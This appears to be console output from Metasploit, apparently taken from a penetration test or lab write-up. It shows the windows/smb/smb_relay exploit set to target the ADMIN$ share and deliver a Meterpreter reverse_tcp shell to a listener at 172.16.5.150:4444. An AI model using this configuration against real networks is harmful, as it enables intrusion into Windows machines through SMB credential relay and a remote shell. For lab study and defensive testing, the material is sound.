 msf6 exploit(windows/smb/smb_relay) > options
Module options (exploit/windows/smb/smb_relay):
Name Current Setting Required Description
---- --------------- -------- -----------
SHARE ADMIN$ yes The share to connect to
SMBHOST no The target SMB server (leave empty for originating system)
SRVHOST 172.16.5.150 yes The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.5.150 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic